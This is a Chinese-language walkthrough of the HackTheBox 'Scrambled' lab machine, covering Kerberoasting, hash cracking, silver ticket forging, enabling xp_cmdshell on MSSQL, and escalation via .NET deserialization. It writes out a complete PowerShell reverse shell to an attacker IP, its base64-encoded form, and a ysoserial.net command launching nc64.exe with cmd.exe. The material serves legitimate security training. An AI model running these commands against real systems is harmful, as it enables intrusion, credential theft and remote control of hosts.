Recon

Port Scan

HTTP 80

根据在 support 页面得到的信息:

- 邮箱 support@scramblecorp.com

- 用户名 ksimpson

- 一个用于连接 4411 端口的软件

- 密码 ksimpson

SMB 445

这里连接 SMB 服务是连不上的,因为禁用了 NTLM

MSSQL 1443

SQL 服务也同样

Unknown service 4411

尝试连接 4411 端口,看样子需要指定的软件才能与 4411 端口通信

Kerberos enum

由于禁用了 NTLM 认证,所以后面的操作只能通过请求票据来认证。现在使用在 http://scrm.local/supportrequest.html 得到的用户名来尝试获取 TGT 票据

连接到 smb,在 Public 文件夹得到一个 PDF 文件

内容如下,这意味着接下来的攻击路径会和 smb 共享下的 HR 文件和 MSSQL 数据库有关

使用 GetUserSPNs 获取 sqlsvc 服务账户的 tgs

impacket-GetUserSPNs scrm.local/ksimpson:ksimpson -dc-ip dc1.scrm.local -request -k

使用 hashcat 破解,得到凭据 sqlsvc:Pegasus60

使用凭据登录,出现报错



Silver ticker

由于禁用 NTLM,在得到凭据后需要制作 ST (Silver ticker)才能访问 MSSQL

要创建 ST,可以使用 ticketer 脚本

需要的参数有

- NTHash

- SID

- FQDN (fully qualified domain name)

- SPN (Service principal name)

下面将展示如何获取这些值

NTHash

iconv -f <INPUT_ENCODING> -t <OUTPUT_ENCODING> <(printf "<PASSWORD>") | openssl dgst -md4

方法来自 Atucom: Generate NTLM hashes via command line

https://blog.atucom.net/2012/10/generate-ntlm-hashes-via-command-line.html

SID

使用 getPAC 来获取 SID 值

impacket-getPac <DOMAIN>/<USERNAME>:<PASSWORD> -targetUser <TARGET_USER>

FQDN

域名为 scrm.local

SPN

在使用 getUserSPNs 时已得到 SPN,值为 MSSQLSvc/dc1.scrm.local

impacket-ticketer -nthash <krbtgt/service nthash> -domain-sid <your domain SID> -domain <your domain FQDN> baduser

impacket-ticketer -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -spn MSSQLSvc/dc1.scrm.local sqladmin

这条命令会输出一个 sqladmin.ccache 文件,需要使用 export KRB5CCNAME=sqladmin.ccache 设置环境变量才可以使用



MSSQL Enumeration

在 UserImport 表中得到一组新的凭据



xp_cmdshell

这里测试 xp_cmdshell 没有开启,需要使用 enable_xp_cmdshell 开启。

确认 xp_cmdshell 开启成功



Reverse shell

要获取 shell,首先要制作一个使用 base64 编码的 payload,然后在 MSSQL 交互处使用 xp_cmdshell 执行命令

┌──(kali㉿kali)-[~/WorkSpace/Hackthebox/Scrambled]

└─$ cat rev.ps1

$client = New-Object System.Net.Sockets.TCPClient('10.10.16.4', 1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

┌──(kali㉿kali)-[~/WorkSpace/Hackthebox/Scrambled]

└─$ str=`cat rev.ps1`

┌──(kali㉿kali)-[~/WorkSpace/Hackthebox/Scrambled]

└─$ echo $str

$client = New-Object System.Net.Sockets.TCPClient('10.10.16.4', 1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

┌──(kali㉿kali)-[~/WorkSpace/Hackthebox/Scrambled]

└─$ echo -en $str | iconv -t UTF-16LE | base64 -w 0

由于得到的 sqlsvc shell 没有查看 user flag 权限,所以需要使用到之前在数据库里得到的凭据来获取 MiscSvc shell

$password = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force

$creds = New-Object System.Management.Automation.PSCredential("scrm\miscsvc", $password)

Invoke-Command -ComputerName dc1 -ScriptBlock {powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA2AC4ANAAnACwAIAAxADIAMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAiAC4AIAB7ACAAJABkAGEAdABhACAAfQAgADIAPgAmADEAIgAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACAAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==} -Credential $creds

在 sqlsvc 尝试了各种土豆提权失败,看来还需要深一步挖掘

来到 C:\Shares\IT\Apps\Sales Order Client 目录,可以看到之前在 web 站点看到的 ScrambleClient.exe。他能够与 4411 端口交互

使用 miscsvc 凭据连接到 smb,将 IT 下的 exe 和 dll 文件下载到 kali。

这里可以看到,用 .net 编写

ROOT

从分析 .net 开始就看不懂了

writeup 使用的 https://github.com/pwntester/ysoserial.net 来生成了 .net 反序列化的 payload

.\ysoserial.exe -f BinaryFormatter -g AxHostState -o base64 -c "C:\\programdata\\nc64.exe 10.10.14.6 444 -e cmd.exe"

Ref

HackTheBox, Scrambled | Hacking Blog

https://myhomeisquintoc.com/challenge/scrambled

HTB: Scrambled [From Linux] | 0xdf hacks stuff

https://0xdf.gitlab.io/2022/10/01/htb-scrambled-linux.html#mssql-enumeration

Atucom: Generate NTLM hashes via command line

https://blog.atucom.net/2012/10/generate-ntlm-hashes-via-command-line.html